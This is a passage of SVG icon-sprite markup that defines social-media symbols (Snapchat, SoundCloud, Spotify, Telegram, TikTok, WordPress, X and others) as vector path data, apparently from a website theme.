0-.76-.135-1.004-.284l-.112.046-.215.868c.359.258.832.364 1.33.364 1.104 0 1.764-.523 1.764-1.333-.008-.574-.305-.956-.954-1.216l-.393-.146c-.266-.108-.341-.181-.341-.287 0-.152.131-.243.387-.243.274 0 .587.093.808.214l.109-.047.214-.837c-.316-.224-.741-.316-1.171-.316Zm-3.733 0c-.297 0-.55.066-.78.202l-.144.098a1.823 1.823 0 0 0-.264.247l-.078.095-.027-.077c-.15-.34-.55-.565-1.033-.565l-.169.007a1.363 1.363 0 0 0-.896.42l-.08.09-.038-.363-.075-.067H8.994l-.075.079.024.634c.005.2.008.397.008.604v2.652l.075.075h1.178l.075-.075v-2.269c0-.113.012-.202.042-.274.083-.23.262-.392.496-.392.314 0 .483.267.483.753v2.182l.075.075h1.179l.075-.075v-2.277c0-.097.016-.213.043-.285.077-.224.26-.373.486-.373.33 0 .5.272.5.817v2.118l.074.075h1.179l.075-.075v-2.293c0-1.131-.537-1.763-1.39-1.763Z" />
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z" />
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
